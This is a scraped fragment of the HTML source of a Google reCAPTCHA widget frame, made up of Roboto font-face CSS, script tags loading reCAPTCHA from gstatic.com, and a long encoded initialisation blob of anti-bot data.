  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9Djd0DnjWi-Hx41pF1QkoQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9Djd0DnjWi-Hx41pF1QkoQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9Djd0DnjWi-Hx41pF1QkoQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22fcKxTMOGGMKrwpLCtMO+UlFQw4gsw5UKwqvCjkrCksKnAMO9w6vDpSQbwqFDwqlzwp1XwrzDulLDmWTCoXtzw7LCvcOFwqTDvU7CpMOdw7vDuV/CsTbCoynDhMOFQ0bDuQzDusOgwqHCocKkPsKRb8K/AMOlH8Osw4TCjcOWwpXCmnozMDQkdnBCS8KFGMOtw77DrcOrwopMwr3DrWI7EcKORSdJO8OLd1hWw7YKwoU/[base64]/[base64]/Cmj7DksK6w5HDhMO4ccOAwofCvMObDMK1wrvDtcOtbMOKwoxsDcKkwrHCpcO0dcOgIcOrCCDDqWUew5paw7PCp8KlM8KTw6fDkXxdwrTCmMKnwoxDVR/CmsOaecKmwrbCqEzCiwcxwqoswrwOw69bOxXCt3sUwpbCnMKfcMKSEETCg8KgwoI3w6zDryd/wq92BBjCp33CohJ8wo8Xwohgw4hmfmLCmcKEw4ciQCFYTVonYEJlW8OwYww/w51Mw7vCn8OzwoRsEn1Cw60iCD57wprDn8O2KUbCj0l0KsKsV35OVcObw5rDo8OiwrsNBsKoalIFIsKadsO5woYiXsKmYyXCrcKIwpDDksOuGcOnVyDDuMKow6fCrwDDr8Kew7Nyw64Qwo/Du8Krw5kZDiEQTMKjw6o7w6HChh0/wqAYXcOmw7EhwpgxGMOHfcKAw5LDmcKIcMKCwqQPw6LDtcKDLAkHDMKdMCbCnMOYwplrw75bwokQwo7DmsOndcKsw57Cp8K/wr8/c2rDscKDw5LCpcKoIDBIw5TDr8KhGWHCiMO5wojDnsOdw7PCpsO4w6kMw4vCu8KMecOkQ8O2BAPDs1PClsKrcT/Ch8OGwrPDh8O3G3AnK3Qjw7VVwrRGw5xXwp51MFPChEvDqiPCkEA9S8ObNDYjwoEawp3DjTzCocOmwrBob8KpUSzDoiPChsKWbFLCnW/CiTEsScOxYmEoZHjDiMOVw7oRw7Qaf8OPw7DCp0/DhcOcw6sBwofDq1PDkC8RVA/[base64]/Dnxl0eSlADEs2ZcONwprCvSk8woPDqQtFwrF1c8K3P8ObwqXCocOJXAjDrsKBUWUFwqHDocO/[base64]/DosK5RcO4wqMmwpHDmcK+wrBtH07Dk8O+wo9/[base64]/wq1Cw6UNWAbCocK/wqcYwoJVMmk3w5gDGcOHw4XDkwllFcOmf8KqG8Kaw4zDhsOxKsKcIsKBw5nCjRvDnmfCuyHCgsKywovCucKbF3/DiHFLX8OtwrHCiENLXixeXUthTcOZwq58ABAhBGZfw7Mbw7o2wphGOsKXw6UYLsOGwqM0wrXDuMOWIDMRNxTCjjdnw5LClsKwH08gwocrDMOsw4TCh1vDmwYGw7InKcOTLsKjMSrDjgXDmsOJwoPDo8KjUCcWREBWw6QKw4EOw4/DnMO3DGLCgcKqw51ZNCN7w5Bcw6TCusO6w6QQMsOqwpLDuD3Cgx0BecK3woVNG8O9Z2TDhcOZwrVdwrvDjcK4GgHCgcO8woQpw68Uw6rCpigSX8KVMB9JRhvCrsKZNEB9wrjDpsOZCMOGw6/DsRYrHsOreMKrw5vDj3sqdGjCkjFlfMKAM8KTw7tfBwfCisO8NC50GyhEQCJpOcOHHzrDsx/Dun8vwrDCklhIw55Swo/CoUnDsHRZJWbDjsOwZyTDoSYYw4/[base64]/DiCUkwq84PsOIVcOtw4PDm8OHPsKhwpFbEcOWO8OaGzZxwonDqybDrDTDgATChXnClC9jYVoDXUhzwonDosOPwoNLVMKme8KQw7bDgC3CsMKHwqsLAMK/fQ9Qw4Y/wpo/H8O8DyI/w7JzNMKYYcOCejnCrGUnVsOBaUjDiStZN8OeMsObwptPFcONY8O8acOiw7IzTggxaTrDt0nCtzPCl19YAxnDgcKVwrHDlcO0FTnCkSDCm8Oyw5jDigzCgMOMw7dxJhjCnGZ5amXCqMKWbT5zw7/[base64]/Dh8K2w6Q4KT4QwokywpLDm8O8fcO2w71ow5DCjVLDocKRwrDDn8O4VMOJVsOHw7jDp8KCFcOmcsOzw7fDhC7DqTrCnghQTiHDr8KPw6rDmCTCiMKOwq8Gw6jClhAPw5rDoAECf8K6e0rDtEfCjRLDlDrCnsKjw7k8SMKSZ8O/McK4PMOew5rCg8KUw5Rcw5V4w45VcWDDiGTDrsKJYcKAw4wLw7nDrHXDjMOBG2g2PsKVa8KzJl/Cn8OBKgo3NMOhwrtKOWPDuX1Gwqwxc8OhGncyw47DjhXDpsKlwp85AcKPwrjCsWQNw4BKV8OxAyzChXbDgxspbgDCqMOww67DkXosPmUMEcOQwr1vwpdbw77DjkFtO0XCpk/DscKcazTDsMKpwpogw5ACwrJuw5pZYMKFN0kGTsK/wpnCv1VBw5HDjMOYwpdWX8KvIMOHw7wHwoLCtCvClMOxwoDCr8Okw4xIw6HDisOiXEZ+wozCh8Kjw51vWsO0Eno/wp87MWzDjsOtwpNETMOlKS9dw7HCi0tORnRSPsObwprDv3tBwr42W8KOfcOZw4jDnx7ChCbCtsK8dsOnQWrCocKwwr7DuRQcwr0Ow5gTMcO1wp0+CErDpGYZCQ1yT8OYwpnClXhCanYpwonCkMKITcO0woDCvX7Dj1/Ch8O7wpFEZRZdw4sEOMKnF8O2w47DtH4WRMK1woFnacOowrPDjhHDqX/Cq1ocVcOawpQ2wp9/wpJ7VnfCuMOzWlMzCMKDfH8qw6QvSW7CqMK8wr03UcOhwqYbwq7DgcKOw6Y5wqPCqD7CksOUwrMxw67Dm8KTwo1bwoYrUMK2HcOCEzB5wpbDk8OBw7zDiX7DnTIvwr/CkkUdKMO8IkE2w40vwpNKHzDDtW58w4JRwrvCssK/wrPCtVVyEcKcw7XCpMKCH8OGEcOUw7IawprClMOEQcOpR8O2OsKyYGPCvUhxwqXDpMK0w5vCmzHCi8O+wrxcFF7Cu3V9wqUiblXChXvDrMOeYwN5EcKUasKMwp3Dt14iw5fCnDHDuhHDhsOZw50/[base64]/GQBewrJHw4FRwr7ChGY7wqDCrj8cMcO5wqzCrMK5K3zCucOgasOuNMK6cjUOakvCgsOvSMKOwqZ/w7nDkC0UwqYVw73CmsKDV0VjbT0qwqbDqgnCl3DCsU/DuMKGQMKzw7TDvQTDqMKyfjXDhhx7w6g4QMKiwq/[base64]/DucOjc8KAcQTCh8Kdw6LDtsOJE8OhwroFaSIbwq3DgMOkcFbCrcOYw4nClMO8wrQ/HcKoP2AFK1h0JsOMVsKucMOYdmPCqg3DhMO8w75uawzDpcOpwojDsRRld8O6w6RIw4p4wq4vwqXCtyYOByXCjVLDvcKaHMOkw5wowqLDnsOYwqrDgsOdNnU3Sl3DiQI9wrLDpCs/[base64]/[base64]/[base64]/wqfCo23DlXXDtcOAwpVVQHc3w713XsKmNUYNwpkYTsKtwonDvEdlK8KjQsK0YMKWC8O6Kh7Dn1rDksKNJMKDCUw3w7kgJivCssO3woMoXcKGbMO/w5zDoybCiBDDtBxzC8KUZMKvwoDDrU7CvCRqUCXDgAEgw5xNw6hEw7fCrnTDucOALz/DtMOswq5AQsK2wqnDuXDCp8KRwrgowpBfQsK5GsOcJsKfasKMGMObTnjDqUDCj8O5wrzDr2TCgWQ0wpkQaFfDtcOzwq3Dp8O6ThbCnQ/DrcO1w6DDg1A0BsKUwoIKwoPDjxrCtcKuw7g1w6wBKkHCvgsyWmDDncOnScKnAsKqwp7CtTtsQMK1wp45w53CrFNjfMOnwrgRwo3DhMKlw5hxwoBJIQgSwpk6ClHClMO+wqxOwrTDgg97wpYBUHhoAQ7DuHBowofDpsKadMKCe8O/XgzDucKzwq3Dv8O5w7wGwqwYNwzCvBHDgTFmwovDiUd6M3bDnUZ/XT84w4rDtcKTw4RowpTCpcOrE8O4OsKlI8KUFWlKw4DDvR/ChlXDlFTCtkzCicKVJcOqcl8/JWV6OMOWw69qw5Mgd8K9wqzDkE4EGx0mw5zCjzEUeizCn3MQwoHCuDQMIMKTb8KOwr/DhW1kwoV2w63DjcK1wp7CjWMPwqd7w7V6wpTDmyxDw7I5CiEIwpoZPsOmwr/Do3ITw4UAe8O/woPDmMKwwpXCo20hRXhUSwzCp8K3bGXDsx5jZMO3JcOGw5Uow7XDvMOML0VMRMK4fcOuX8O3w7pLwrrDpsOWY8KVdMOiw4RPRTtrw5N4wrl1cAgLAmLCo8KgaGvDl8K4wpfDrQXDhcKkwpfDlkgWczI2w5HDv8OFF2cEw51PNj4EKBbDjCIEwo/DqMOWM1s0e0Mnw5jCjzbDmjTCg8KWw7LDviBAwoZlw4QdMcO1w4nDuX5Bwp02G0FGw4Qsa8ODOxfCoyoTw7A5w57ClUhCGTtAwrIoU8OWEVZ2AsKxY8KXFmxSw6PDlcK/wrllPS/Cq2LCpgzDgUtbVD3DqSnCk8KYPsKdwqcfFW00w7o7IQ3CgSB9dwUlDiRGAC4/wr9ww6hkwo4PH8KkIMO/[base64]/DshBJe8KWw5NnwqbDusKZw4sdwo18HsKPQcKwPHTCnMKAw6YrIsKCw5Y5wr7CujXCs8O/LTXCn2wEW1XCvsOqasKYw4cxw7zCksObw4/DhcO3LcKcwo4Lw5LDvh/[base64]/w44hFDDDjcKcw40iw6XDqSPClSlqInPCtcOuD1oEwr8Iwpd4VDzCmTPDp8Kyw4wlw7vDr04mw6cCwodBNFfCncKGwpIowr0QwpZ2w6dMw7RCwqgCcC8gwpzDth/Ds8OewqvDnkx9LcKCw5zDlsKzFFUPTTHCssKfaAvDn8OtSsOSwo7CpBNWFsKgwrQFGsO5w7FzZMKhMMKZcUNwwqHDj8OfwqfCrXYowqh5w6PCj2vDjMKuOH5/w6IIwrwWASjDs8O2dVLCkxQIwp0Cw50YUMKrbQkVwo7CgcK6McKpw6lJw497UwQeYTTDsAYxAMOXODPCnMOMP8KbaXRIK8OCLcKZw7TCnWjDs8OSwpQTw4REJEl/w6zCsSQpT8OwwrM+wqzCtsKaD1Bvw4jDqxF4wr/DoxBvL3XDqWLDvMOxFV5Tw6vDpcOjw7UywozCrEvCrlHCjEjDlVcwEyjCjMKhw7FbDMOdGB12w4I1w7AswoTDlAEsPsO4w4zDnsKSwrDDosK3FsKYNsOLL8O5a8KGOsKbw4jCrcOBPcKWfUc7wpTDucKZMsOwTMO3GmLDng3CusK7wrHDpcOsZSRHw5TCrcO6wpknw7/CocOOwozDlsKEMnvDnW7Cm23DpGzCtsKsNl3DmXUcfsO7w4QUbMO2R8Ozw6ZGw4LDln7DtSc9w7bCo8Olw5EFesKmIBI0JcOQMHDClRDDoMOwQw8OI8KDax8iwoFIbkXDg04MGnbCoMOqwo4CU3zCj3/[base64]/[base64]/wr7DlsOOw6M7BxxJwpDCucKww712OsKrw47DocKbD8KLw57CusKkwoPDrFM8GsK6wp15w5p8P8OhwqXDgcKVdQLCscOLXA/Cq8KBITLCrsKQwqXConbDkQfCgMOBwoJiw4/[base64]/DrcOkw63CnyPDg8Kdw78eacOlbSjCnsOWw4dlZE5yw4UgXsOxwoLChWfDq8OPwoHCkxXCtMOiTXnDh1XCkDrCmC9qAMK3ZsKMYMKED8KCw5RwUMKcElV8wqZiIsKMw7zDrAxGMTB/[base64]/CmcKNQEPCpMKbKh/DrMKlEQjDhzzDmcKVEwHCslrDiMKTwpstacOWJAxsw7lgw4jCiMKxw581HAIswqLCvcKEP8KWwqTDj8ONwrgkwro/bgJPO1zDmMKsRjvDmsKGwrnDm3/CpT/Du8KfO8KtwpJewqfCuStFGUJVw6vCgwXCm8KPwqbCtjc8wpkkwqJcM8OHw5XDqsOmE8OgwopQw7Yhw4YhYRRJMhHDjUvDj3LCtMOLDsKTWiAow4k0PcOLKlEFw6/Do8KfQH/Cp8KQEnBFTsK5eMOYMHzDo20Mw51eMnHDqykPCzfCgcK2DsOAw7/[base64]/[base64]/DjA/DkX/CvcK0woE3LMORw4PCljrCgcOkaRHCoEgKTiZ1ZMKcd8KEdjLDiBN4w5BaACHDpMKqworCksOjPF8pw5jDrhJsZgHCncKQw6rChMO/w4bDucKrw77DpsO7wodgUE7CtsKLGyQ+B8OMw7EFw4XDt8OEw6HDuWbDqcKlwr/Cm8OZwrs4SMK7NVnDrcKhW8KWY8Obwq/[base64]/Cv0tNYsKIw5rDqMKBBMOdR8Krwr41Sm3Dvh3DgCofOycoZTx8P1MNwpkYw6BXwqbCisK7DMK3w73Dl2VBMFseW8KtUyPDjsKtw6TCp8KjeWTDlcOtJGLDrcKWIynDtiw1w5nCsF08wpzDjRh5NC/DqcOyR3QnTXJ3wpHDqh1GCnJhwplPF8KAwqAbd8KFwr0ww7k2QMOpwoTDgHg4wrXCsk3CpcOfcUHDisOpesOUb8KywpnCiMOVFDs5w5zDjVdsH8KIw60QMTbCkE0dw68SJEwTwqfDnntrw7PDosKeUcKtw7/CryrDoyYow5/[base64]/PmrDu2wew7fDhcKvw5UNeGrClBNWwqjCoXlDKGjDgEtRF8OUwpttLMOITS8uw6bCvMKUwqDDiMOAw7PCuEHCjcOOwqvCtxbDvcO4w6HCqsK5w7RSSTzDlcKtw6TDi8OEfSA6GmXDlsOhw5AWU8ObYsOiw5BresK/w7NOwpvCncOVw7rDrcK7w4rCqFPDjg/CqXvChsOWXsKOSMOOUcOuwovDv8OsKz/CghpzwpsOwokDwrDCv8OFwqFRwpzClHUpUnQ7wrEfwpHDt0HCmh58wp3ClF58N37DvXVEwojCjCnDlsO3fDxABcOcwrLCtsK9w7stCMKow5DDjyvCky3DiHQZw54wb1QGwp1jwowDwocdPsKMeGLDrMOeWBfDrkbCnj/Dk8K6YR01w4fCusOPazvDm8KZf8KswrswUcOEw6IRZFB5HS1SwpDDvcOBfcK6w7TDvcO5ZcOJw4BhAcO/[base64]/CnVMOA8K9w4nClQ1xwrHCrg1tw65Lw44wwrJ8dlzDkzjCskfDmsOSWMO2C8Ohw4rClMK2wrc7wrbDqsO8NcOGw51Cw5lTEjM7Pkc8wqXCssOfBBfCocObX8KMD8OfDXnCoMOHwqTDhVZiaw/DhsK7T8OywrJ7WhLDjBlEwqHDnGvCqnvDqMKJScKKSQHDkDXDok7DrsKaw7TDssOQw5vDpw8PwqDDlsOfPsKdw4d7Z8KbS8Oow6gHBsOOwqEgfMOfw4PCmypXIhjCjMK1XRMMw4Vvw7DCv8KJFcOOwrB0w5bCscO7VCQ5OcOBW8OpwobCt1rCl8KKw6rCj8O/EcOwwrnDt8OnORLCusKbK8OPwrgDC00mEsOfw7RaDMO3wqvCnw3DjsK2ZhnDjFTDhsK4DcKgw5rDvMK0w4YCwo9Yw6Zuw51SwpDDp1gVw6jDhMOcMm4Vw45swrB6w5Fqw74LA8O5wqPDoAsDEMKXM8KIw5bDjcKyZC/Cr17DmsO0NsKkJWjChMO9w4rCqMOZQnrCqWQawqITw7TCmV8NwqoZbTrDuMOFKcOvwoLCgxoswr0gJDzDkijCoi8aP8OwDg3DnCHDqXTDl8KlaMKtQEHDm8OkJT0EWsKacmjCjMKkVcOqQcOLwod/NSTDpMKCJMOMPcOrw7XDk8ORwp7DqDbDhAETZcKwRkHDm8O/wo8aw4rDssKGw7zClSY5w6omwpLCtmjDjQVvOSYfHMOYw4bCisOOXMKOd8Ouc8OedwdjbwF1L8KNwrpNbAXDt8K8woDCk2QDw4vDsFFuBMO/SWjDucK5w4jDoMOOfC1aQMKhXXnCmw0MwobCtcKPK8O2w7zCsR3CtjzDhGfDnirCqMOgw5vDlcKHw4QLworDllLCmcK0BF16w60Lw5LDjMOuwp/DmsOUwq04w4TDtsKhChHCpkvDiwl+DsOyRsKFPmJ4Ow/DlUMyw5gywqzDknkMwo9tw5pnBRXCqsKvwoPDn8OrZ8OsN8O6L0PDlnzCs2XCgMK3CFTCk8OBERtWw4TCmTfCt8KRwpXCn2/DiAl+wqdeZ8OsVnsHwoUiDSzCrcKhw4Ffwo9sYDDCqmhEwr53woPDlDrDrcKzw7VSMUPDojvCqcKRK8KYw6BWw6EwEcOWw5HCqnrDpBrDo8O2ZcOTS3fDuwYCJsKVExAFw4rClsOATBPDkcKaw4UEbBrDtsK/[base64]/UcK6wrLDrnzDs8Klw4XClTdUw70pw7rCiMOXwpPCqlpUZy/Ds1nDv8O0N8KKIigZOg4HfcKywo9lw6XCpmYsw6xVwoNLFmFTw4EEKijCnXrDmzZzwpVaw5bDosKHK8KzXSI0w6XDrsKVPF9JwoA2wqtHPWXCrMOAw7UVHMOcwr3DkGd7CcKbw6/Di1Now79kNcKbA2zClG/DgMO/w7JjwqzCtMO/wo7DosK3bmnCk8K1wpBTa8Kaw7fCiCEawoU6aENmwq0Dw4TDjsOLNx8Sw5Yzw67Dn8KACMKlw6N8w4skJsKbwrl/w4HDjB8CLRJxwrsbwoLDv8KlwoPComtQwoVvw4LDvFfDq8KawoQ0b8KSG2PCszIsUH3CvcOQCsK+w5E/AmjCiF8lV8OLw6jCrcKFw6zCiMKKwq3CscOrHhzCo8KteMKcwrXCrzoeEsO5w4DClsO4wq7ChmPDlMOjHgUNbcOaDMO5SApPI8OpLAHDkMK8DC1Aw74FVxZwwqvDnMOYwp/DmsOJXi1nwp4WwqoTwoPDhTMFwpwZwp/[base64]/Dv8KHwrwVw4HDksO/RcKdw4/[base64]/w400wrvCumLClsO7wosoZ8OFei3Dh8OPUzJKwrwXfmzDkMKTw73DocOQwrQoLsKnMQ81w7snwphBw7TDr3wnHcOwwo/DusOMw4DCscKRwpLCry8vwqbDicO9w4tiB8Kdwqh+w6nDgFDCtcKfwpLCgFcww4FDwojCmiTCqcK+wrtoKcKhwqbDvMOIKCTCswEcwq3DvmgAfcOmwqRFZFfCjsK3YEzCjMO/bsK3H8OyHMKTBynCksO9wqnDjMKHw5TCn3Nww6p3wo58woM7EsK2w6YneVTCoMO3OT7CvEZ8LxotEVfDgsKiwpnCocOYwrDDs1/DhzM+Nw/CnDtFF8Kpwp3DosKYwoDCpMOCKcOOGXXDssKzw4siw7VnEcO3CsO+ScKDwpdmGCloTcKOH8OEw7vCnWdmFXTCvMOhKxxjd8KEV8OjIjFRAMOZwqx7w7loMxTCk0E9w6nDiDAOIShHw6HDvMKdwr8yDE7DlMOywoM/[base64]/DjxleIRPDkMOSDcKSYcOhw4fDozVsecK3IEjDlsKhXMOlw7JEwoNmwqMnPsKDw5hCecOaWypJwqxgw7TDvCPDnBswL1nCnlvDthVjw7sMwrrCmWY8w4vDqcKewrstKVbDjHvDjcOVcHHDrsOLw7cxNcO/w4PCnSE9w68wwojCjMOFw7Utw4lJOWfCvx4bw6dkwp7DlcOdBkPChkgoO2HCh8OdwoB8w4PDglvDksOTw5vDnMKdeAxswqhGw5h9GcOsZsOtw4XCvMOTw6bCqcOew5lbaELCpyRCDHQZw79+LcKzw4N5wpZWwq3DuMKiQMO9JgvDhXHDnE/[base64]/w7HCrMOXwrrDksO3TDnDvCDDpDYXahI4HBrDpsOHT8ODIcKqLcK/OcOJdsKvMsONw7rCgRgBRMOCd0EpwqXDhBXCrMKqwpPClnvDtg0ew4M7wpXCjEYYwofDpsK6wp/DlU3Dp2jDjxzCkGAww5HCphcaNcKABBbCkcOQX8K0wq7Cu2lLR8KvZVjCiz3DoDMow7FGw5rCgx3DhGjDgVzCrGZfasK3DcK/CcK/aFLDk8KqwoR9w53Ci8O4wo7Cv8Ozwo3Dk8OAwp7DhcObwpY7blZraHPDvsKQFnxXwoMmw4UVwpPChjPDvMOiJXvCpA3ChkvCk256cCjDrwp3XDQdwpcHw6M7Zw/CvMOzw7rDnsK1FVVYw59fHMKEw5kOw4lkScO9w7rDnw5nw7NvwoLDlBBBw6hvwpvDnzjDvUXCkMOrwrvDg8KzZ8Okw7TDtk8gwrscwp5lw5dvWMOdw7xsM0p8JSzDo0PCl8Oxw5LCihrDgMK7PwzDp8Oiw4XCqsOwwoHCtcOGw74Xwro4wo5Xfw5aw70fwroKw7/DnjPCiiBuGzAswpzDrC8uw5jCu8Khwo/DngM7aMKJw609wrDCu8Oab8KHBy7Cq2fCsWbCtGIww7pEw6HDsn5FPMOhd8KJasKDw6p+EVtkHTbDtMOpSEQuwoTCnkPCoTTCksOTWMKzw7I3wqRiwoslw77ChAfCnyFaexo+akDChAvCoUbCoDJyGcOnwpBdw5/Dh2TDlsKfwpTDh8KUWBfCusKLwpB7wo/CpcKrw6wuX8KIA8OTw7/Cl8KtwqRdw6NCIMKxwpPCqMOkLsKjw6ALIMK2wrByZyLCtm/DkMOFasORQsOIwq3DmDBaQcOuf8OLwq18w7xMw6xDw789KsOhVjXChnh9w79HLHd6V2XDkcKAw4UJQcO5wr3DvMOsw4QGQRFFacK/[base64]/w6gxw5zDvVxzJMKyw686w5I5wrfCom8pN3rChsOPVzAlw7/CgcOWw4HCtn/DrMKCGmICem9zwrwuwrLDpB/[base64]/[base64]/N8KQwq/DvMO9f8Kjw4LDlMKHBsKbwqlnwrgpJsK1D8KJVcOIw5IzHmvCrsOxw7jDhlFVXEjCisKoJMOWwq0mGMKEw57Cs8KLwpLCvsOdwpbCqU3DuMKSQcK5ecO8A8OYwogNOcO2wosFw7Zow54bRGrDnMKLcsOfEVPDu8KNw73Ck2AzwqAqKFoqwonDtg3Ck8KZw5Efwql/[base64]/woXDsgjCuizCshA8w7h2wqzCtTwzBQM/SMOyZ0ZCw4TCiwDCqcKtw5QJwpjCmcKkwpLClMKCw6kIwr/ChmgJw7/Co8Ksw4zCrsOUw77CqDMzwpotw7nDjsKVw4zDnx7DjcKDw65YB38uXHnCtXdvRU7DhSfDlFdOW8Kww7DDtFLDlgJPMsKgwoNWIMKyRVvCj8KEwqJ1IMOjPivCl8OQwo/DucO/woTCuQ3CgHY4RAgnw6TCqcO7GsKJTUlcN8O9wrtVw7TCi8O8wqXDgsKnwp7Dq8K3DFbCgEIhwppLw53DkcKnYB3ChA51wqwPw6rCgcODw57Dh3dkwoHCk08zw75/B0bDrcKbw6PCiMOSATlLC09DwrXCssOHOVnDtShTw7TCrUNCwqvDl8KlSE7CoT/CoH7Cpg7ClcKtBcKswqoBCcKHYMO3wps0WcK9wrxGQMK5wqhbHBTClcKUJcOxw5x8woFHH8KWwqLDjcOXwoXCoMOUVEJzUhhhwrwPcXXCin5hw5bCgzwiUD7DrcKfMzd9MFfDusOvw7E4w4DCsmvDuHfDnA/Co8Ocbzo8Ok4GOnUfWcO5w6xHHQcjVMOBM8O9M8O7w7gydk88RAlkwoLCgcOABQ04BRfDi8Kww7oZw4HDvwxMw5MzQzZnYcK5wrwkCcKXJUUNwrnCvcK/wooTwp4rw6YDJMK9w7LCt8OaB8OwRH5owrjDuMO4wo7DmBrDjUTDosOdR8O4Ei40w6rCp8OOw5UECSJFwprDmA7CiMOif8O8wpQKWE/CiSzDrz8QwqZqEjI4w497w5rDkMKUMGvCtXzCg8OPdxnCgX/DsMOvwqtKwr7DssOoM0fDq0VpLg/[base64]/DoWnCm8Kww44bw4FSwp9iGsO0w7zCo0LCngjCkRthWcKzLMKPenYlw4QheMOfwqkywplbU8Kfw6wcwqN6CsOjwqZVPcOwDcOSw7sXwr4cGsOcw5xKaRc0UXFAw4QRLg/DuHhCwqfCpGfDqMKeYjHCj8KSwqjDsMOOwp0JwqJGOzAWDy17A8ODw6Edb0gXwrdUZsK2wrTDlsO3dgnCpcKqwq9kDgHCsRUWwpxhwrkZGMKxwqHCjSs8RsOBw7ITwrDDpTzClMOpCMK7HMKKAF/[base64]/[base64]/CgcOgIcKmRcKvPnM2w43DqTUxGFUowrbCvk/Cu8Oqw5/ChnbDvMOJehrDu8K+T8KlwrfCkgtTe8OncMOGQsK5ScO8w57CkAzCoMORLCY9wrY0WMOVNy5AD8KjIMKmwrfCuMKnwpLClcOYI8ODWw5xwrvCh8OSw5BzwoLDsm3CjMO+wrbCqFPCtTDCsQ8sw6/CoBZEw6PCv0/DvlZOw7TDvFPCn8KLZWXDh8KkwowsccOtZT41GMKWw7Fjw4/DpMKWw4fCiCIaf8Ogw57DjsKXwqVIwpsuXsKsQkvDolzDo8KowpfCiMKYwrhAwpzDglvCox/CpMKLw7JcfEFodGvCiF/CoCnDsMK/[base64]/w6LCtGgKHgfDvUdiPGXDvRgew74QAQ/Cm8OSwpDCtDdmw7Flw6fDucOewo3Cs1zCv8OIwqYiwpHCpMOmVsKYKhM+wpkaM8KGUcK+bTFGT8KawpDCkhnDglxLw5tJD8Obw5zDnMKYw4x8RsOlw7XCrEfDlFwMQGcVw4lRNE/[base64]/DvQDDgsKTScOUw7HDny5bw4oWw4orw49Cw7NZwoBnwqEQwoTCqxrClzPClALChmxbwpR5esKwwpw2MwRZEwxYw45/[base64]/[base64]/wrbDj8OFGTEKXsOwwpHDp2TCisOTdcK5wqvDtcOqw7LCtS3DgcOjwpVMPMOXBEdXPMOqHHbDlEUwD